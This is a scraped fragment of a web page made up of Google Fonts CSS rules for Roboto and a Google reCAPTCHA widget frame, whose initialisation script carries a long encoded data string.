  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="qdhxBwHOnBsTCZYlieMSuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="qdhxBwHOnBsTCZYlieMSuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qdhxBwHOnBsTCZYlieMSuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22FcKrPi9sP3jDlnDCpBwQw7PDgMKowqZiVR7Ci3BMCsKZw77CiyzCr0LClMKZfsKSwo4BEMKSOWxbw6hLHsOLDA16wr3DhHoucFpyw6/Drmswwpw1w5gkZFIuQMK/w7Vvw6lyXcKSw5gBOMKrAsKjOCLDrsOCaTdMw7nCjcOpVB8OOQjDqcOjw4lPFTwzw4QOwqbDsMKba8Oww4cfw5XDh2fDs8K3wpLDgsO/[base64]/DhsO0wp12H8OcwqvCjHkDw7lMXsOfDALCkGDDikEFWwbCqsOQw53DqCAMaXEOMcKEwqo1wrtPw5fDtmURJx/CgiTDjMKOSwjDkMOzwrYiw5YRwoYUwq1cUMKjenJTQcOYwrTCvWc2w7/DoMOTwr9wfcKcDMOXw4owwpnCkAXCv8KWw4PCj8O6wrtlw5HDo8KVcRdfw5HCn8KTw5sIT8OcRh0Dw4osfHTDgMOxw7RDUsOuZDlfw5vCiW1sW31kCMOqwpDDsVV/[base64]/CrMKyF8O+PcOMw6oIwrbCm8OaecOFRcO/dMKWTi7CqxlGw6jDosKiw4jDhiTCjcO0w5txAn7DnG1/w5h/eFfCjCbDucO2eWRsW8KwDcKawp/[base64]/[base64]/Ij4NOTcNN8KOwpnDgBHCsmfCnRAxw5YhwrvDn1/Crw9DWcObw6fDtWPDlMKKLz/Ct3hgw7LDosOmwpBBwpUMQcOtwqfDmsOqAkNdaS/[base64]/DmcOtViY0R1TDln4Bw4rDpmsEB8OgB8KBw6zDn8K7wpfDgMKbwqUdIMO1wpvCucKKAcKdw7gKK8Kkwr3CjcKTD8KrI1LCpDfDuMOHw7BsQh4GWcKYw7TCq8K5wpl3w4J7w5IGwpRXwqg4w49zBsKQMHQUwoPCvcOowovCi8KwZDITwp3CtsOAw5N/fRzCisO7wrk2dsKtVix2FMKsDwpKw6BXHcO6KCx6QMKvwrByCMKbaTnCmnM3w4NzwrPDgsOXw67CrU3CqsKtBsK3wpXChcKXUw/[base64]/[base64]/Dp0fCp0zDkRwcIMKiFsK2wobDhHDCkQhBVQDCkxcVwrkQw5V9w7LDs2XDhsO7cg7DtMKJw7cYNsKewoDDgULCnMK9wpANwpF+WsKdJsOHDMOnZcKzFsKhflXClEvCgsO+wr3DvC7Cs2Qww4cTBmHDrcKow5PDmsOHb0fDrkXDgcOsw4zDg3ZPecOowo8HwoXDhH/DisKTwptMw68ce3jDgwgiS2HDg8OCTMOmMMOUwrXDpTwbUcOQwqoRw4nCvHY3XMO6w64ywovDvsK/w7RSwpwpMxF/w58qLVDCtsKhwoxOw6rDpQR4w6odSi1ZX1fDvXliwqDDnsOKacKGPcOeeSzCn8KTw6PDgMKqwqVCwqtIJw7DpzLDtysnwq7Ci2YoMDDDs10+WzYYw7PDucK8w4Rcw5bDlsOMCcOVGcKhA8KTCk0SwqbDgT/DnjPDvQrCikDChMOgEMOuBCwfB1QRBsOww4Icw4ogQMO6wrTCsjx+DCcowqfCtTwPehPCsiAhwq/CphkCUsKjacKww4DCnk1Tw5shw47Ch8O2wrPCoiI1wq1+w4dawrDDtDRcw7gbJmQ4wpk8HsOrwrnDq0Axw4osFsOewoHCgMKwwp7Cu31eQXgRSjHCgcKhXgjDtx47RsO9P8Kaw5Uxw5/DnMOHL21ZbcKMV8OhXMODw6kUwpTDusO5YMKkLMOww5FjXyJKwoUmwrw3dDkPGAvChcKkdWTCisK2wrXCnUjDuMO1w4/DuUoRSQZ0w7jDo8OUTnwAw5AYKyY+WyvDnAQxw5DDtsO1HR46S3EHw6/Ckw/CiwTCjsODw7HDsg8Xw75Qw75GH8OLw6bDjyBGwr83WHlPw7UTBcOmDzrDoVQZw7IAw73CiHZ/NwkGwpM8F8OMMWtbIsK1dMKufEMXw6XDncKRwpBpZkXCqD7Cp2bDq0lcMgnCrizCoMKwOsOmwoE2SSo/w5Y/aHfCiHwgWR5TFRNWWB4IwrcUw45Iw55dH8KZLcO1MW/Crw1aHwHCncOUwqvDv8O/[base64]/CmsKxR8OHwodPw6vCtDHCsMKTwqbDvsKhwoRrwoxTOnNiwpAzMMO4M8OawoQqw5zCncObw7o3JxnCncO8w6fCgSzDm8KhPcO7w7TDocOww6fCnsKLw4PDmDg1JkQwK8KrbSTDiibCiH0of0cxfsO3w7fDssKjUcKew7I7DcKoFMKBwq0qwpQhTsKOw6Egwp/[base64]/WMK9w7whKMOew7VnVMK1McKTcEdTwonCksOdw6/CgQk3wq9bwqbDjQ3DkMKZe3dEw6N0w49sLz/[base64]/DpsKbBMOvBsOfPcOpSsKNGcKBw4vCmMOuecK7Ym1rwqbCjcK+AsKPesO6WmLDtD7Cl8OdwrzCk8ODORxXw4PDlsO9wqBhwpHCqcONwpLDlcK3OVDDqGXCoGPDpXLDtsKxKUzDlygdfMOew6wvH8O/fcOsw5Mew6zDi3jDlQUyw4vCgcOfw7gGWcK2CREePMOpF1LCoh/Di8OicztEVcOedRMaw75+XGHChFkQLy3CucOmwoBZeEDCsnzCv2DDnDY3w5Fdw7TDmsKiwqPDqcKNw6HDjxTCssKKOBPCrMOsfsOkwpIpFcKiUMOew7M9w7IdJzPDiirDqkIHW8KDHH/DmBLDoVIKXiBLw4ggw6ZKwrkRw53DqEnDsMOOw71WR8OQKErDkx8QwrrDocOcUktSasOgM8OWXmLDnsKJGApNw78jNMKgYcKzfn4+K8Kjw6HClVtvwpkMwojCoH/CtzrCoR4yOFLCn8ORw6LCssKzbhjChcONeVEsO3p4w6bCg8OyOMK2CyzCmMOSNzFUYjoPw40HUcKtw4PCrMOZwok6V8OuBzMmwrXCjQ1hWMKNwpHCgVEBbz59w43DhMO4AsK6w6/CtE5rP8K+ZmzDskjClmsow413PcOYQMOWw4zCniTCkXxECsOZw7Y6S8OBw6rCp8KhwrBLdnoJwrbDs8O4aBMrQGDCv0kjV8O1LMKJCU4Ow6zDlyvCpMKWKMOvB8KyGcO0F8KwB8OWw6B1wo51fS3ClQVELX/DrnPDkAQqwo0sLT5qRxEYKS/CnsKSdsOdLsKFw5vDswvDuybDrsOuwofDm1Row5bCgsO5w6goJMOQVsOZwqXCpQLCjFbDqRwJZMKJZVvDuhtcGMKuw7wTw7RAV8OqYTwcwo7CmSRyWD0cw4HDqsOGJy3CqsKJwoXDicOsw54GGXpiwpHChsOnw5cDOMKnw77CtMK/csK1w6LCpMKzwqzCvGkNMcK9wrpYw7lUHsKAwofCmcKrKizCmMOqDCLCgcKrCTHCnsK2wrjComzDiSrCr8OJwotfw6DCgMOtMl7DjRLCn0fDncO7wo3DlhXDsEdSw6AeJsKlAsO0w6rDq2bDvgbDnWXDpDtzW2s3wq9FwpzDhCQuHMOMIcOEwpVofTAVwpUVbUjDpC/DvsO3w5LDj8KOwpoNwo9tw49accOJwooUwq/Dr8Khw60Nw7PCp8K7QsOmfcOJHsOyEhkkwqsVw51UJMO5wq9xWD3DrsKQEsK/TwDCp8OywrLDkX3CqsK2wrxOwqc2wpN1w4PCmy9iE8KacUQhE8Kww6UpFBkew4HCtBHCiSNEw7zDmULDuFLCo2h6w7I9wpLDvmZUIzrDkHHCl8KWw7Fhw6VlNsKcw7HDtEPDlcO4wod7w7fDg8Omw6/[base64]/[base64]/Ck8KVwpFgQVJrw53DmsK2fsOuwq7DucKrw75pwpFIOwJ/[base64]/DjMK/c8OUMsOcDy10DMODIMOeanJKCnHDtMO0w5JMasOnZkQOAWxuwrzCqsOtSXzDlinDqTTDsiTCucKfwqkfBcOswrTCjBrCk8O1TSDDsXMyVChvEsK9LsKeWSLDqwVzw5kkCQbDi8Kyw7/CjcOHPS83w57DrWN6Vg/CiMK9wrXCtcOqw6XDh8KXw5XDmcO1wpd6bXDCu8K9b39mJcONw48cw43DiMOVw6DDh3fDjcK/wqrCkcOcwrEmRsOeGX3DvMK4JcKjQ8OFwq3DsBRSwqpewrYCbcK3EjvDpMKTw4TCnnPDtsOSwpXCvcO3Thd3w4nCvcKXwpPDtmBew5Z9WMKgw5sGPMO7wokowrh3HVh7c0LDsjlGIHRtw6YkwpPDv8K2w4/DulJXwrNtwpEOGn81wonDnsOVAMORU8KWWMK3ekIzwqZZw6DDlmDDuQfDrDY1Y8K1w71/[base64]/Do8K3w7LDn8K7dmbDlMO2KifDgcKHAinDizJww5rCsHM5wqzDrjpZPE3DjsO/ZlpdczFQwrrDhnlMJgI/[base64]/CiFLDkl43fMOjfcKqwpEQwqXCmcOdw4DDhcKFw4UzLMK7wrRDEcKyw6/Cq3LCr8OQwqTClCBNw7HChUHCjyjCpMOCUXrDiVZiwrLCpDVgwpzDtcKjw6HChS/CvsO1wpRVwrzCgQvCpcKnAV4Tw6HDomvDk8KWfMOQb8O7BkrCl2hsd8Kkb8OrAk3ChcOsw5J0IlfDtmIKR8Kdw6PDqsKkHMOAG8OBMcKsw4nCg1PDojDDl8K1asKFwo5+w5nDtQxgb2DCuQ/CtFR2fG1PwrrDimTCjsOsAgPCvsKAO8KrVcKjb37ChMKlwqPCqMKZAyTCjErDmUcvw6nCicKlw6fCnMK9woJyZgfCpcK6w6xRLsKIw4/DoQ/CpMOEw4TDkm5SbsOMwoMTLMKowpTCoEkvS0rDvFJiw7fDp8OKw5kNa2/CnBMpwqTCmFUpDnjDlF9oQ8OAwq9ED8O4Z3d4w7fCjsO1w7XDj8OtwqTDgSnDt8KVwoXCt0bDjcOZw4/[base64]/DksONwrggecOpw53DmgUqT8OhZcOgwr3Ch8K9KgvCnsKcJ8Kiw4/DsATClRjDq8OyFAEBw7nDhsO6Thg/[base64]/CicOnwp3DrgEZwoDDssK9DsOCw5Jxc8Kqd8KTw4E4AsK1woV3fcK6w5/[base64]/DlcKHXcOPworCkyFzwqYgeCHCiybCmhYEJcO2Jh/DiiDDp0nDmcK5VsKnfxrDnMOLCXoHSsKSaWDDusKDbsOObMOnwrdkaALDhsKlL8OUVcOPwpzDtcKAwrrDpGPCpGUVIMKxXmLDocKpwpsKworCpMK/wqnCoQUGw7cdw6DChnTDhil/CChkNcKNw5rCk8OTO8KLaMOUe8OLcAhfQzxLGMKrwrlBUijDt8KOwrbCumEDw47DsXJ2McO/TzzDlsODw4nCusOkChp/[base64]/CisKiw6B6wo4ufTXDkgJmwpx3woPDqnfDtsKjw5hIDj/DqDbCvMKTLsKDw6ZYw4wbNcOPw53CnFzDj0fDtsOKRsOkUmjDugosLMOzNxFPw7zDr8KicxPDksONw5tcZHHDicO3w7DCmMOjw6IJQXPCszfDm8KYPBgTE8OBE8Onw5HCpMK1RVMzw59aw4rDgsOSKMKsGMKpw7E7UgHCrnsJa8KYw612wrPCrMKwcsKnw7vDnzJEAm/DpMKgwqXDqh/Cn8KiVcOKBMKESCvDkMKywovDs8OJwo3DjcKRLwrDnDJmwoIKNMK/[base64]/OcOaw67DqEpUw712IMOpZV/Dll/[base64]/DosKzXAzDlBo4IsOewoDDjF/DlcO5wpdYwoEbJllzKnZRw7LCo8KRwrRnPD3DuznDvsOCw7fClQPDvsOsPQzDpMKbH8KnYMKZwqPCgwrCk8Kbw6/CkwLDo8O3w6zDq8O/[base64]/w4DDglU2wrFYw44mecK5b3hjwqoQCcOCw7VNBsKtwp7DpcO2wqE4w7rDksOiasKbw57Du8OjMcOiUcKNwp40woHDmCNhBVHCljAKBF7DtsKiwpPDhsO9wrrChsKHwqrCvUhYw5XDrsKlw5/CoRxjLcOWeBUUd2vDh3bDrk/Cs8KudMO6OCg+BMKcw6JrasORJcOjwrxNK8KJwp7CtsK/woAKGlI6Si8Fwq/[base64]/CkDbDrcKswopsVcO8wp3DnMK+UEXCtkJZwrDCojJudcOnw4kQYGDDosKndFjDrsOAasKfNcOYPMKpekfCg8OFw5/CtMKswoLDuCVpw4s7w4pXwp9IV8KQwqV0FyPCucKGbE3DvkY5PAM+fC/DssKRwpjCicO0wq/Dsk/DmhNQPDHCiGAvHcKNw7DDrsOowrjDgsOfC8OYei7DgMKdw5Bdw4l/LcOeVMOJbcKUwrlHGBRKcMOdZsOvwqzDhFJ2PWrDksOBOxZMV8Kwc8O1XgxxFsKDwr1bw5NCTUHCqlVMw6nDuDpMTDtHw6fCicK+wpMTVUrDj8OSwpISXyNsw6Mzw6t/E8KfdXHCpsOZwpjDiAgiCcOswrImwo4/[base64]/wqppKcOZfD1lwolzw4LCoA/Dr0FtDVfCsTjDqC9lwrVMwoXChCUfwqjDtsKOwpsPMQ/DiEfDpcOAF1nDpcKswqw5EMKdwoHDhCJgw7UswofDkMOTw7IvwpVpGETChBUrw4x6wq/Dj8ObAUHCvkYzA2rDvsOFwqIqw7/[base64]/CqMOLYsKYZ8K4CMKmH8O3fsOUAcOrw57DuiM0UcK5Tl4Iw7TCsy/Ci8Ofwp3ClxPDnEgAw6w+wqjCumsIwrzCq8K9wqvDj1DDnGjDlRDCgGk4w7LCklY/NsKuUyPDucOCOsKow4nCvSo6U8KCAmDCqjnCpRUgwpJew7rCt3jDg1TCrkrCmH1+UMK0K8KLPMK/fnLDicOswrRNw4fDo8OawpHCv8KtwobCg8OqwpXDvcOQw4UdQ3tZcSLCj8K+Fk12wroiw44cwobCgzPDvMO6Zl/DtxTCngzDgTNhcHrCizx/[base64]/[base64]/Cj8Oyw43DtC0FS3xlAjFMw4lMwoAfw4MPfMKowox7wqYEwrXCtMO9TcKyLjBdQxLClMORwpYXEsKnwqUuEcOvwqUQWsOhWMKFLMOwAcKjwq/DuCHDpMKIYkxYWsOnw7NRwqDCqUpcUcKpwrk8fTfCmCEBEBsQYRrDl8K4w77CrlDCgsKHw60hw5glwooocMOzwrk6wp4pw53DoCNQPcOwwrgDw5Muw6vCjl88amHCn8OvCh4Jw5nDs8OewpnCrSzDmMOaJz0IEHxxwq4iwoPCv0zCknBiwpJVWWrCt8KJacOwZsKZwr/DtsKkwr3CnAbDkVkZw6LDjMKywqVeOsK2GkjCj8OadF3Dpx9+w7pYwpIYBVzCp0shw6/CksOlw7wQw6ccw7jCpGNRGsKNw4E5w5h7w640KzTCpEDCqSxmw5/[base64]/[base64]/DlcOlw4bDh8OAJcOVC8OYw6NZAcOPwrNVw57CgMKgdMO3woDDgHFywrjDszkBw4dTwofCiAo3wp7Ds8KIw7ZWJ8Ord8OzRG/CjiB5RXgWG8OtTsKAw7cFAXbDjhXDj0jDu8O9worDjAQcwp7DkXfCpRHCsMK/E8K4cMK8wqrDi8O6YMKOwoDCusO6McOcw495wqN1IsKDNcOLf8OLw4gMeE